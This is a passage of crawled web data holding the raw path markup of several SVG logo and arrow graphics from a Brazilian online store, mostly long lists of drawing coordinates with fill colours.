C300.28824038 273.21100538 302.29069494 274.68927929 304.29296875 276.16796875 C307.52350329 278.55294745 310.75686223 280.93402468 313.9921875 283.3125 C317.29519759 285.74182725 320.59174213 288.17952431 323.8828125 290.625 C333.06640869 297.44103755 342.33144012 304.09076197 351.79931641 310.50585938 C354.21845008 312.14831534 356.63103792 313.8001109 359.04296875 315.453125 C372.62013676 324.74969145 386.29078162 333.89963526 400 343 C404.52737684 340.15093326 408.32764865 337.0025061 412.1875 333.3125 C416.16216362 329.5734727 420.17053073 325.97102575 424.4375 322.5625 C429.45922225 318.53488871 434.12582761 314.20654144 438.80834961 309.79711914 C443.10144 305.77641955 447.56255492 302.04995606 452.15625 298.375 C455.55635185 295.5353545 458.775851 292.53610629 462 289.5 C466.90960298 284.87705042 471.94478543 280.53398821 477.2109375 276.31640625 C481.63734163 272.64013503 485.80801112 268.69573628 490.015625 264.7734375 C494.62148226 260.48018201 499.3810007 256.37670578 504.17578125 252.296875 C505.36745686 251.28156606 506.5588541 250.26593033 507.75 249.25 C508.35360352 248.73526123 508.95720703 248.22052246 509.57910156 247.69018555 C513.52465831 244.30910646 517.38110932 240.84905793 521.1875 237.3125 C524.81283208 233.94416553 528.51232393 230.7207798 532.375 227.625 C537.41336194 223.57398276 542.1030476 219.22776443 546.8059082 214.79956055 C551.11863132 210.76069859 555.59829641 207.0106011 560.2109375 203.31640625 C564.63734163 199.64013503 568.80801112 195.69573628 573.015625 191.7734375 C577.62148226 187.48018201 582.3810007 183.37670578 587.17578125 179.296875 C588.36745686 178.28156606 589.5588541 177.26593033 590.75 176.25 C591.35360352 175.73526123 591.95720703 175.22052246 592.57910156 174.69018555 C596.52465953 171.30910541 600.38108656 167.84903479 604.1875 164.3125 C607.83413376 160.92475627 611.55617401 157.68102204 615.4375 154.5625 C620.85908343 150.19859541 625.92842117 145.5157847 631.015625 140.7734375 C635.62148226 136.48018201 640.3810007 132.37670578 645.17578125 128.296875 C650.9892917 123.34420663 656.76170808 118.3671277 662.375 113.1875 C669.62931034 106.49568966 669.62931034 106.49568966 672.625 103.8125 C673.23601563 103.26207031 673.84703125 102.71164063 674.4765625 102.14453125 C676 101 676 101 678 101 C677.38883424 104.59240349 676.41655533 107.67430289 674.953125 111.0078125 C674.31431396 112.46695068 674.31431396 112.46695068 673.66259766 113.95556641 C673.19644043 115.00147949 672.7302832 116.04739258 672.25 117.125 C671.76192871 118.22376465 671.27385742 119.3225293 670.77099609 120.45458984 C661.88990394 140.30297443 652.44911029 159.69352369 641.47412109 178.47363281 C640.13167686 180.77433055 638.80681024 183.08398138 637.48828125 185.3984375 C619.85281372 216.14903792 598.92262898 244.87848893 576.44433594 272.23535156 C575.1440022 273.82406222 573.85634753 275.42313025 572.5703125 277.0234375 C567.84752486 282.88910614 562.90357106 288.47289293 557.7734375 293.98046875 C555.68238459 296.23430737 553.65287888 298.5344314 551.63671875 300.85546875 C547.99519573 305.03352796 544.23995291 309.0933814 540.4375 313.125 C539.74785156 313.85638184 539.05820312 314.58776367 538.34765625 315.34130859 C521.09636069 333.5602249 521.09636069 333.5602249 512.17578125 341.10546875 C509.73403351 343.23158662 507.3793623 345.43733616 505.02001953 347.65405273 C498.55555824 353.72492772 491.93375053 359.46563923 485 365 C482.20482755 367.26652636 479.41544768 369.54016083 476.625 371.8125 C472.42916789 375.22416686 468.22840854 378.6287013 464 382 C485.68584797 395.20474901 507.81517707 407.65809851 530 420 C531.07330566 420.59780273 532.14661133 421.19560547 533.25244141 421.81152344 C543.59108204 427.56932744 553.93196733 433.32261803 564.30859375 439.01171875 C625.96864428 472.83331959 625.96864428 472.83331959 632 481 C632.3828125 483.578125 632.3828125 483.578125 632 486 C621.25386191 493.16409206 599.08463958 487.55571487 587.0703125 485.2421875 C585.04620835 484.83139624 583.02276122 484.4173537 581 484 C580.03030273 483.80696289 579.06060547 483.61392578 578.06152344 483.41503906 C533.09559673 474.33236929 488.98760192 458.2523832 447 440 C445.82888672 439.49146484 444.65777344 438.98292969 443.45117188 438.45898438 C417.59751034 427.16997393 392.03092372 415.17563538 367.42431641 401.35693359 C365.07572729 400.04238593 362.71786494 398.74657077 360.35546875 397.45703125 C317.22352015 373.85794042 276.12976911 346.03285777 238 315 C237.14535156 314.30777344 236.29070312 313.61554688 235.41015625 312.90234375 C225.20507659 304.60065054 215.16435876 296.15465596 205.47265625 287.2578125 C203.38132061 285.34818849 201.26741136 283.47668748 199.125 281.625 C187.02763838 271.06332632 175.65155787 259.80891829 164.31396484 248.44433594 C161.61279114 245.73776675 158.90626571 243.03663104 156.19921875 240.3359375 C154.45801235 238.5940708 152.71711591 236.8518942 150.9765625 235.109375 C150.17852203 234.31335876 149.38048157 233.51734253 148.55825806 232.69720459 C144.3761263 228.49768917 140.34635804 224.22303359 136.48651123 219.72462463 C134.26599248 217.14841716 131.94315229 214.67620704 129.625 212.1875 C125.37193784 207.58474162 121.35766218 202.84253712 117.4296875 197.95703125 C115.13964827 195.16995778 112.78639829 192.45780767 110.40209961 189.75195312 C103.43995471 181.84224867 97.01416911 173.6186989 90.67675781 165.20458984 C88.39063949 162.19881691 86.0544477 159.23371392 83.71850586 156.26660156 C72.3455519 141.79278325 62.04883543 126.66322441 51.8125 111.375 C51.34473145 110.67825165 50.87696289 109.9815033 50.39501953 109.26364136 C43.96489971 99.67502705 37.84490517 89.95591503 32 80 C31.45609619 79.07993164 30.91219238 78.15986328 30.35180664 77.21191406 C-0.273409 25.15362827 -0.273409 25.15362827 -0.0625 5.75 C-0.04896484 4.13351563 -0.04896484 4.13351563 -0.03515625 2.484375 C-0.02355469 1.66453125 -0.01195313 0.8446875 0 0 Z " fill="#F1F1F1" transform="translate(93,28)"/>
<path d="M0 0 C2.99822365 -0.52468914 5.15801261 -0.49115931 7.828125 1.06640625 C57.05820399 40.99079958 72.1871735 142.75244108 78.45703125 202.23828125 C79.48531088 212.94057625 80.16190676 223.55007828 80.203125 234.3046875 C80.21013931 235.5345639 80.21715363 236.76444031 80.22438049 238.03158569 C80.24179063 241.97940742 80.24881463 245.92714805 80.25 249.875 C80.25044186 250.5477446 80.25088371 251.2204892 80.25133896 251.91362 C80.25829588 272.10915168 79.91116129 291.97661594 77 312 C76.82307617 313.29035156 76.64615234 314.58070313 76.46386719 315.91015625 C73.9124865 334.47536191 70.47235927 352.79557136 66 371 C65.71286133 372.1770752 65.42572266 373.35415039 65.12988281 374.56689453 C57.94256143 403.65417842 48.31129349 431.67867639 36 459 C35.57332031 459.9497168 35.14664063 460.89943359 34.70703125 461.87792969 C10.99861051 514.20059053 10.99861051 514.20059053 -5 521 C-8.3125 521.1875 -8.3125 521.1875 -11 521 C-17.16853003 508.66293994 -11.09131405 485.56639063 -9.0625 472.375 C-8.74768587 470.2343053 -8.43467339 468.09334501 -8.12329102 465.95214844 C-7.27985945 460.17954572 -6.41679121 454.41006601 -5.54797363 448.64123535 C5.20746927 377.17228763 15.1270326 305.44740637 14 233 C13.98211426 231.84419434 13.96422852 230.68838867 13.94580078 229.49755859 C12.90562657 171.89316638 6.5110624 114.53184847 0.56103516 57.27416992 C-0.83331773 43.85256367 -2.17935657 30.57245281 -2.1875 17.0625 C-2.19974609 15.96615234 -2.21199219 14.86980469 -2.22460938 13.74023438 C-2.22750977 12.1537207 -2.22750977 12.1537207 -2.23046875 10.53515625 C-2.23457764 9.590354 -2.23868652 8.64555176 -2.24291992 7.67211914 C-1.98076503 4.7884153 -1.19953035 2.62161414 0 0 Z " fill="#F1F1F1" transform="translate(845,26)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/logo-rede-flat3.svg
body_size: 6043
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="950" height="750">
<path d="M0 0 C2.625 -0.1875 2.625 -0.1875 5 0 C7.40049285 5.89420379 8.85574446 11.52513197 9.921875 17.7890625 C10.17212433 19.21129623 10.17212433 19.21129623 10.4274292 20.66226196 C12.1303807 30.47660901 13.63766219 40.3222039 15.14428711 50.16821289 C25.84714781 120.11021879 41.51560646 187.97636819 70 253 C70.62841797 254.44850342 70.62841797 254.44850342 71.26953125 255.92626953 C77.02000811 269.14095663 83.44740855 281.85203948 90.53271484 294.40087891 C91.91445555 296.84846818 93.28016307 299.3044193 94.64453125 301.76171875 C105.30431244 320.75696794 117.59108067 338.84223793 131 356 C132.05380859 357.35544922 132.05380859 357.35544922 133.12890625 358.73828125 C144.83766938 373.56938121 157.42482133 387.48884318 170.75 400.875 C171.44689941 401.57657227 172.14379883 402.27814453 172.86181641 403.00097656 C177.41200556 407.53714522 182.12316951 411.81893755 187 416 C187.96421875 416.845625 188.9284375 417.69125 189.921875 418.5625 C210.33278134 436.15422038 232.6560402 451.56511271 256 465 C256.63276855 465.3697998 257.26553711 465.73959961 257.91748047 466.12060547 C327.7120405 506.79546714 407.5933327 526.69422467 487.375 535.25 C488.08333984 535.3272229 488.79167969 535.4044458 489.52148438 535.48400879 C519.55556953 538.70621098 549.70495613 539.43935409 579.87921143 540.05212402 C584.93186438 540.15475847 589.98426656 540.26427999 595.03655052 540.38375854 C597.35333224 540.43587039 599.67014933 540.47801663 601.98713684 540.51977539 C609.8128852 540.68933041 617.34028098 541.24538346 625 543 C624.46106749 547.01559199 624.25895147 547.77639099 621.0234375 550.5703125 C616.8034517 553.31576797 612.33332941 555.13754625 607.625 556.875 C606.71580811 557.21450684 605.80661621 557.55401367 604.86987305 557.90380859 C593.77100524 561.94540258 582.43618811 565.07352675 571 568 C569.4835791 568.39034424 569.4835791 568.39034424 567.93652344 568.78857422 C526.62621941 579.25889718 483.03321469 585.08588576 440.41796875 585.203125 C439.70188257 585.20595238 438.98579639 585.20877975 438.24801064 585.21169281 C434.44162275 585.22655412 430.63527134 585.23585985 426.82885742 585.24023438 C423.76851153 585.24457017 420.70845537 585.25828833 417.64819336 585.28125 C333.12741372 585.90164401 247.31490483 567.95605586 139.91113281 500.50976562 C138.07901729 499.06242244 136.22829794 497.64415348 134.3671875 496.234375 C125.36686405 489.38073428 117.10769398 481.88221929 109 474 C108.21834473 473.24025879 107.43668945 472.48051758 106.63134766 471.69775391 C97.55582118 462.83606272 88.7895279 454.02179742 81 444 C79.42011463 442.14289454 77.8365597 440.28890671 76.25 438.4375 C33.14746855 386.60787177 7.33815205 321.23396664 -7 256 C-7.23170898 254.94876953 -7.46341797 253.89753906 -7.70214844 252.81445312 C-10.69088094 238.97236458 -12.80567207 225.0278038 -14.6875 211 C-14.84173431 209.86837936 -14.84173431 209.86837936 -14.99908447 208.71389771 C-18.26760771 184.49573153 -19.35632108 160.355739 -19.31567383 135.9440918 C-19.31105814 132.95207622 -19.31793048 129.96046881 -19.33618164 126.96850586 C-19.92202752 29.88304128 -19.92202752 29.88304128 0 0 Z " fill="#F1F1F1" transform="translate(44,141)"/>
<path d="M0 0 C7.54291038 -0.59892538 11.43388235 3.36651892 17 8 C20.45852416 11.11624237 23.74840229 14.37225179 27.015625 17.6875 C27.91569275 18.58944092 28.8157605 19.49138184 29.74310303 20.4206543 C31.62892794 22.31315215 33.51175306 24.20808731 35.38964844 26.10839844 C37.77510009 28.52220947 40.16921262 30.92718931 42.56665421 33.3290863 C44.88613095 35.6537582 47.2009223 37.98307584 49.515625 40.3125 C50.7877182 41.59096802 50.7877182 41.59096802 52.08551025 42.89526367 C56.38229936 47.24334456 60.52687779 51.66387229 64.51580811 56.29589844 C66.31315562 58.35955524 68.20359758 60.30199926 70.15625 62.21875 C70.86910156 62.92386719 71.58195312 63.62898438 72.31640625 64.35546875 C73.03699219 65.06316406 73.75757813 65.77085938 74.5 66.5 C75.95045284 67.92450556 77.39839265 69.35157464 78.84375 70.78125 C79.47474609 71.40064453 80.10574219 72.02003906 80.75585938 72.65820312 C82.64693346 74.63156938 84.43145248 76.64242925 86.21412659 78.71214294 C89.61259225 82.604773 93.15898302 86.30095802 96.81811523 89.94750977 C97.45977631 90.59092316 98.10143738 91.23433655 98.76254272 91.89724731 C100.85873935 93.99780158 102.95852102 96.09472776 105.05859375 98.19140625 C106.53172645 99.66521374 108.00471077 101.13916954 109.47755432 102.61326599 C112.55478491 105.69196531 115.63380244 108.76886311 118.71411133 111.84448242 C122.64568672 115.77036106 126.57275494 119.7007127 130.49848843 123.63243198 C133.53627741 126.67384887 136.5764619 129.71286226 139.61735725 132.75117302 C141.06564618 134.19879885 142.51320368 135.64715685 143.95998955 137.09628487 C145.98840099 139.12725961 148.02003146 141.15496134 150.05249023 143.18188477 C150.93260017 144.06503105 150.93260017 144.06503105 151.83049011 144.96601868 C155.50973439 148.62688838 159.31860175 152.08827162 163.25315952 155.47346401 C165.44070018 157.38512084 167.47761701 159.41538985 169.5 161.5 C172.90370276 164.95048906 176.42438989 168.16637394 180.1015625 171.3203125 C181.97970753 172.98204576 183.74305516 174.71125525 185.5 176.5 C188.44600215 179.49234375 191.52983007 182.25324172 194.7109375 184.9921875 C196.93555804 186.94347583 199.11136029 188.94153265 201.28051758 190.95410156 C206.44242925 195.74172322 211.73083558 200.27193668 217.21875 204.6875 C220.24021003 207.19972519 223.1242099 209.82421264 226 212.5 C230.55589081 216.73401516 235.25271627 220.72932041 240.09765625 224.62890625 C243.38962602 227.3183082 246.60014009 230.09160469 249.8125 232.875 C254.94208415 237.30544497 260.17829823 241.55670256 265.53393555 245.70996094 C270.30852599 249.42360491 274.97169239 253.26092227 279.625 257.125 C285.72137276 262.17209127 291.88964626 267.06703539 298.27978516 271.74072266 C300.28824038 273.21100538 302.29069494 274.68927929 304.29296875 276.16796875 C307.52350329 278.55294745 310.75686223 280.93402468 313.9921875 283.3125 C317.29519759 285.74182725 320.59174213 288.17952431 323.8828125 290.625 C333.06640869 297.44103755 342.33144012 304.09076197 351.79931641 310.50585938 C354.21845008 312.14831534 356.63103792 313.8001109 359.04296875 315.453125 C372.62013676 324.74969145 386.29078162 333.89963526 400 343 C404.52737684 340.15093326 408.32764865 337.0025061 412.1875 333.3125 C416.16216362 329.5734727 420.17053073 325.97102575 424.4375 322.5625 C429.45922225 318.53488871 434.12582761 314.20654144 438.80834961 309.79711914 C443.10144 305.77641955 447.56255492 302.04995606 452.15625 298.375 C455.55635185 295.5353545 458.775851 292.53610629 462 289.5 C466.90960298 284.87705042 471.94478543 280.53398821 477.2109375 276.31640625 C481.63734163 272.64013503 485.80801112 268.69573628 490.015625 264.7734375 C494.62148226 260.48018201 499.3810007 256.37670578 504.17578125 252.296875 C505.36745686 251.28156606 506.5588541 250.26593033 507.75 249.25 C508.35360352 248.73526123 508.95720703 248.22052246 509.57910156 247.69018555 C513.52465831 244.30910646 517.38110932 240.84905793 521.1875 237.3125 C524.81283208 233.94416553 528.51232393 230.7207798 532.375 227.625 C537.41336194 223.57398276 542.1030476 219.22776443 546.8059082 214.79956055 C551.11863132 210.76069859 555.59829641 207.0106011 560.2109375 203.31640625 C564.63734163 199.64013503 568.80801112 195.69573628 573.015625 191.7734375 C577.62148226 187.48018201 582.3810007 183.37670578 587.17578125 179.296875 C588.36745686 178.28156606 589.5588541 177.26593033 590.75 176.25 C591.35360352 175.73526123 591.95720703 175.22052246 592.57910156 174.69018555 C596.52465953 171.30910541 600.38108656 167.84903479 604.1875 164.3125 C607.83413376 160.92475627 611.55617401 157.68102204 615.4375 154.5625 C620.85908343 150.19859541 625.92842117 145.5157847 631.015625 140.7734375 C635.62148226 136.48018201 640.3810007 132.37670578 645.17578125 128.296875 C650.9892917 123.34420663 656.76170808 118.3671277 662.375 113.1875 C669.62931034 106.49568966 669.62931034 106.49568966 672.625 103.8125 C673.23601563 103.26207031 673.84703125 102.71164063 674.4765625 102.14453125 C676 101 676 101 678 101 C677.38883424 104.59240349 676.41655533 107.67430289 674.953125 111.0078125 C674.31431396 112.46695068 674.31431396 112.46695068 673.66259766 113.95556641 C673.19644043 115.00147949 672.7302832 116.04739258 672.25 117.125 C671.76192871 118.22376465 671.27385742 119.3225293 670.77099609 120.45458984 C661.88990394 140.30297443 652.44911029 159.69352369 641.47412109 178.47363281 C640.13167686 180.77433055 638.80681024 183.08398138 637.48828125 185.3984375 C619.85281372 216.14903792 598.92262898 244.87848893 576.44433594 272.23535156 C575.1440022 273.82406222 573.85634753 275.42313025 572.5703125 277.0234375 C567.84752486 282.88910614 562.90357106 288.47289293 557.7734375 293.98046875 C555.68238459 296.23430737 553.65287888 298.5344314 551.63671875 300.85546875 C547.99519573 305.03352796 544.23995291 309.0933814 540.4375 313.125 C539.74785156 313.85638184 539.05820312 314.58776367 538.34765625 315.34130859 C521.09636069 333.5602249 521.09636069 333.5602249 512.17578125 341.10546875 C509.73403351 343.23158662 507.3793623 345.43733616 505.02001953 347.65405273 C498.55555824 353.72492772 491.93375053 359.46563923 485 365 C482.20482755 367.26652636 479.41544768 369.54016083 476.625 371.8125 C472.42916789 375.22416686 468.22840854 378.6287013 464 382 C485.68584797 395.20474901 507.81517707 407.65809851 530 420 C531.07330566 420.59780273 532.14661133 421.19560547 533.25244141 421.81152344 C543.59108204 427.56932744 553.93196733 433.32261803 564.30859375 439.01171875 C625.96864428 472.83331959 625.96864428 472.83331959 632 481 C632.3828125 483.578125 632.3828125 483.578125 632 486 C621.25386191 493.16409206 599.08463958 487.55571487 587.0703125 485.2421875 C585.04620835 484.83139624 583.02276122 484.4173537 581 484 C580.03030273 483.80696289 579.06060547 483.61392578 578.06152344 483.41503906 C533.09559673 474.33236929 488.98760192 458.2523832 447 440 C445.82888672 439.49146484 444.65777344 438.98292969 443.45117188 438.45898438 C417.59751034 427.16997393 392.03092372 415.17563538 367.42431641 401.35693359 C365.07572729 400.04238593 362.71786494 398.74657077 360.35546875 397.45703125 C317.22352015 373.85794042 276.12976911 346.03285777 238 315 C237.14535156 314.30777344 236.29070312 313.61554688 235.41015625 312.90234375 C225.20507659 304.60065054 215.16435876 296.15465596 205.47265625 287.2578125 C203.38132061 285.34818849 201.26741136 283.47668748 199.125 281.625 C187.02763838 271.06332632 175.65155787 259.80891829 164.31396484 248.44433594 C161.61279114 245.73776675 158.90626571 243.03663104 156.19921875 240.3359375 C154.45801235 238.5940708 152.71711591 236.8518942 150.9765625 235.109375 C150.17852203 234.31335876 149.38048157 233.51734253 148.55825806 232.69720459 C144.3761263 228.49768917 140.34635804 224.22303359 136.48651123 219.72462463 C134.26599248 217.14841716 131.94315229 214.67620704 129.625 212.1875 C125.37193784 207.58474162 121.35766218 202.84253712 117.4296875 197.95703125 C115.13964827 195.16995778 112.78639829 192.45780767 110.40209961 189.75195312 C103.43995471 181.84224867 97.01416911 173.6186989 90.67675781 165.20458984 C88.39063949 162.19881691 86.0544477 159.23371392 83.71850586 156.26660156 C72.3455519 141.79278325 62.04883543 126.66322441 51.8125 111.375 C51.34473145 110.67825165 50.87696289 109.9815033 50.39501953 109.26364136 C43.96489971 99.67502705 37.84490517 89.95591503 32 80 C31.45609619 79.07993164 30.91219238 78.15986328 30.35180664 77.21191406 C-0.273409 25.15362827 -0.273409 25.15362827 -0.0625 5.75 C-0.04896484 4.13351563 -0.04896484 4.13351563 -0.03515625 2.484375 C-0.02355469 1.66453125 -0.01195313 0.8446875 0 0 Z " fill="#F1F1F1" transform="translate(93,28)"/>
<path d="M0 0 C2.99822365 -0.52468914 5.15801261 -0.49115931 7.828125 1.06640625 C57.05820399 40.99079958 72.1871735 142.75244108 78.45703125 202.23828125 C79.48531088 212.94057625 80.16190676 223.55007828 80.203125 234.3046875 C80.21013931 235.5345639 80.21715363 236.76444031 80.22438049 238.03158569 C80.24179063 241.97940742 80.24881463 245.92714805 80.25 249.875 C80.25044186 250.5477446 80.25088371 251.2204892 80.25133896 251.91362 C80.25829588 272.10915168 79.91116129 291.97661594 77 312 C76.82307617 313.29035156 76.64615234 314.58070313 76.46386719 315.91015625 C73.9124865 334.47536191 70.47235927 352.79557136 66 371 C65.71286133 372.1770752 65.42572266 373.35415039 65.12988281 374.56689453 C57.94256143 403.65417842 48.31129349 431.67867639 36 459 C35.57332031 459.9497168 35.14664063 460.89943359 34.70703125 461.87792969 C10.99861051 514.20059053 10.99861051 514.20059053 -5 521 C-8.3125 521.1875 -8.3125 521.1875 -11 521 C-17.16853003 508.66293994 -11.09131405 485.56639063 -9.0625 472.375 C-8.74768587 470.2343053 -8.43467339 468.09334501 -8.12329102 465.95214844 C-7.27985945 460.17954572 -6.41679121 454.41006601 -5.54797363 448.64123535 C5.20746927 377.17228763 15.1270326 305.44740637 14 233 C13.98211426 231.84419434 13.96422852 230.68838867 13.94580078 229.49755859 C12.90562657 171.89316638 6.5110624 114.53184847 0.56103516 57.27416992 C-0.83331773 43.85256367 -2.17935657 30.57245281 -2.1875 17.0625 C-2.19974609 15.96615234 -2.21199219 14.86980469 -2.22460938 13.74023438 C-2.22750977 12.1537207 -2.22750977 12.1537207 -2.23046875 10.53515625 C-2.23457764 9.590354 -2.23868652 8.64555176 -2.24291992 7.67211914 C-1.98076503 4.7884153 -1.19953035 2.62161414 0 0 Z " fill="#F1F1F1" transform="translate(845,26)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundov2.svg
body_size: 25593
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="360">
<path d="M0 0 C0.79535156 0.20238281 1.59070313 0.40476562 2.41015625 0.61328125 C13.19443192 3.54790051 24.05241395 8.13494741 33.1328125 14.6796875 C35.19168207 16.19617292 35.19168207 16.19617292 38.4375 17.8125 C42.65092407 20.15329115 46.00448688 23.44854676 49.5234375 26.70703125 C51.66533134 28.69014116 53.84392456 30.60404609 56.0625 32.5 C60.59656795 36.44546684 64.78801899 40.71676367 69 45 C70.3321844 46.33448127 71.66516432 47.66817071 73 49 C73.99 48.67 74.98 48.34 76 48 C76 47.34 76 46.68 76 46 C76.66 46 77.32 46 78 46 C78.25394531 45.42765625 78.50789062 44.8553125 78.76953125 44.265625 C80.14442921 41.73406686 81.74317786 39.87385679 83.6875 37.75 C84.40035156 36.96238281 85.11320313 36.17476562 85.84765625 35.36328125 C86.91306641 34.19345703 86.91306641 34.19345703 88 33 C92.1986367 28.32803057 96.12681502 23.61385257 99.73828125 18.46875 C100.15464844 17.9840625 100.57101562 17.499375 101 17 C101.66 17 102.32 17 103 17 C103 16.34 103 15.68 103 15 C103.66 15 104.32 15 105 15 C105.4640625 14.071875 105.4640625 14.071875 105.9375 13.125 C106.625 11.75 107.3125 10.375 108 9 C108.99 9 109.98 9 111 9 C111.4803318 10.58298026 111.95921612 12.16639978 112.4375 13.75 C112.70433594 14.63171875 112.97117187 15.5134375 113.24609375 16.421875 C114.32348015 20.10620154 115.08920989 23.48155162 115.375 27.3125 C115.82074701 31.66383987 117.26529747 34.97549013 119 39 C119.58619569 41.74227163 120.05022827 44.48197407 120.47265625 47.25390625 C120.94372184 50.04198494 120.94372184 50.04198494 121.9453125 52.79882812 C122.94824656 55.84291872 123.71149805 58.83684099 124.40234375 61.96484375 C124.65145508 63.08810059 124.90056641 64.21135742 125.15722656 65.36865234 C125.4147168 66.54637207 125.67220703 67.7240918 125.9375 68.9375 C126.20401367 70.1435791 126.47052734 71.3496582 126.74511719 72.59228516 C128.39549208 80.10179393 129.96511248 87.61849462 131.359375 95.1796875 C131.92193637 97.9969041 131.92193637 97.9969041 133.015625 100.5390625 C134.41464513 104.03661281 134.85450843 107.57508933 135.4375 111.28125 C135.9185088 114.02585669 135.9185088 114.02585669 137.0546875 116.57421875 C138.45587107 120.16981791 138.12991752 123.16743322 138 127 C138.66 127.33 139.32 127.66 140 128 C139.67 128.99 139.34 129.98 139 131 C139.66 131 140.32 131 141 131 C141.12117188 131.86882812 141.24234375 132.73765625 141.3671875 133.6328125 C141.53476562 134.78523437 141.70234375 135.93765625 141.875 137.125 C142.03742188 138.26195312 142.19984375 139.39890625 142.3671875 140.5703125 C142.97734798 143.87723166 143.92631825 146.81886856 145 150 C145.70987802 152.88219013 146.32196303 155.78389098 146.9375 158.6875 C148.2498648 164.77417873 149.6789599 170.77464945 151.484375 176.73828125 C152.10548711 179.46270483 152.47870741 181.21593849 152 184 C150.0941959 186.24383663 148.27631181 188.15091296 146.125 190.125 C141.71560812 194.25098905 141.71560812 194.25098905 138 199 C137.34 199 136.68 199 136 199 C136 199.66 136 200.32 136 201 C133.93915036 203.66698189 133.0263836 204.72374927 130 206 C125.22070165 206.03238007 120.64869849 205.02058013 116 204 C115.28666504 203.84789062 114.57333008 203.69578125 113.83837891 203.5390625 C110.02336761 202.72197867 106.21678513 201.8724011 102.4140625 201 C96.72511897 199.69939065 91.00450662 198.57276381 85.27832031 197.44921875 C79.36253203 196.28279671 73.45164469 195.09147074 67.53955078 193.90649414 C62.60092648 192.91736311 57.66185522 191.93135687 52.71875 190.96484375 C43.02736608 189.06298354 33.38705841 187.00375305 23.77075195 184.75 C18.5256024 183.53040497 13.27686844 182.48896142 7.97485352 181.54931641 C2.20898372 180.48462974 -3.51795261 179.2317804 -9.25 178 C-10.4771875 177.73960937 -11.704375 177.47921875 -12.96875 177.2109375 C-18.70782605 175.98113549 -24.38866457 174.72656475 -30 173 C-28.70706895 168.46807673 -26.97411503 165.24147936 -24.125 161.5 C-23.41085938 160.54738281 -22.69671875 159.59476563 -21.9609375 158.61328125 C-21.31382812 157.75089844 -20.66671875 156.88851562 -20 156 C-17.86760248 152.93222566 -15.86566916 149.78665102 -13.875 146.625 C-13.25625 145.75875 -12.6375 144.8925 -12 144 C-11.34 144 -10.68 144 -10 144 C-9.72800781 143.26394531 -9.45601562 142.52789062 -9.17578125 141.76953125 C-8.05930376 139.13968893 -6.80989447 137.02905613 -5.1875 134.6875 C-2.34451166 130.52430331 0.35681718 126.29224821 3 122 C2.55269531 121.55269531 2.10539063 121.10539062 1.64453125 120.64453125 C1.03996094 120.03996094 0.43539062 119.43539062 -0.1875 118.8125 C-0.83460938 118.16667969 -1.48171875 117.52085937 -2.1484375 116.85546875 C-3.54609472 115.45486289 -4.93214547 114.04266141 -6.3125 112.625 C-8.8030387 110.1923808 -11.31880294 107.80092202 -13.875 105.4375 C-14.67679688 104.69371094 -15.47859375 103.94992188 -16.3046875 103.18359375 C-18.82581429 101.14111567 -21.3809529 99.53284689 -24.22363281 97.97583008 C-25.90302515 97.0532722 -27.54499596 96.06352392 -29.18359375 95.0703125 C-40.32206103 88.41130085 -52.12114804 83.16948502 -65 81 C-66.86591797 80.63261719 -66.86591797 80.63261719 -68.76953125 80.2578125 C-77.45526989 78.60953202 -86.0415057 77.65931612 -94.875 77.25 C-95.82012451 77.20544678 -96.76524902 77.16089355 -97.73901367 77.11499023 C-101.74675388 76.9669864 -105.11737778 76.93436984 -109 78 C-110.91410478 78.17629912 -112.83149888 78.31820234 -114.75 78.4375 C-119.97734722 78.81509619 -125.17280384 79.31063415 -130.375 79.9375 C-131.66148437 80.09089844 -132.94796875 80.24429688 -134.2734375 80.40234375 C-137.97459954 80.99592634 -141.41352015 81.92278874 -145 83 C-147.29039107 83.51293361 -149.58484832 83.97957906 -151.88671875 84.4375 C-154.05391934 84.92173182 -154.05391934 84.92173182 -156.01953125 86.125 C-158.47427742 87.20954269 -159.49157237 86.7415937 -162 86 C-162.67396301 82.43884042 -163.33787818 78.87587859 -164 75.3125 C-164.19078125 74.30509766 -164.3815625 73.29769531 -164.578125 72.25976562 C-164.75859375 71.28330078 -164.9390625 70.30683594 -165.125 69.30078125 C-165.37636719 67.95753784 -165.37636719 67.95753784 -165.6328125 66.5871582 C-165.99717982 64.01987068 -166.06528807 61.58907987 -166 59 C-166.66 58.67 -167.32 58.34 -168 58 C-168.44921875 55.78515625 -168.44921875 55.78515625 -168.6875 53.0625 C-168.81705078 51.71865234 -168.81705078 51.71865234 -168.94921875 50.34765625 C-169 48 -169 48 -168 46 C-167.34 46 -166.68 46 -166 46 C-165.9175 45.0925 -165.835 44.185 -165.75 43.25 C-164.89440357 39.54241549 -163.75605229 38.49767239 -161 36 C-160.67 35.01 -160.34 34.02 -160 33 C-159.34 33 -158.68 33 -158 33 C-157.896875 32.29875 -157.79375 31.5975 -157.6875 30.875 C-156.70171259 26.7526163 -155.81786878 23.24199829 -152.15112305 20.73681641 C-149.80219824 19.51559312 -147.42911621 18.42766375 -145 17.375 C-144.14293457 16.98747559 -143.28586914 16.59995117 -142.40283203 16.20068359 C-136.36995226 13.50533572 -130.28754148 11.03977098 -124 9 C-123.24976563 8.74992187 -122.49953125 8.49984375 -121.7265625 8.2421875 C-120.24647566 7.74882522 -118.764697 7.26050871 -117.28125 6.77734375 C-115.70681754 6.2408505 -114.14445214 5.66805854 -112.59375 5.06640625 C-104.26687027 1.8435025 -95.72537895 -0.18472217 -87 -2 C-86.19626953 -2.17152588 -85.39253906 -2.34305176 -84.56445312 -2.51977539 C-76.5941136 -4.10717665 -68.60216209 -4.70452744 -60.5 -5.1875 C-59.79612152 -5.23080444 -59.09224304 -5.27410889 -58.36703491 -5.31872559 C-38.36815442 -6.5226469 -19.41112981 -5.3037345 0 0 Z " fill="#FDC700" transform="translate(181,69)"/>
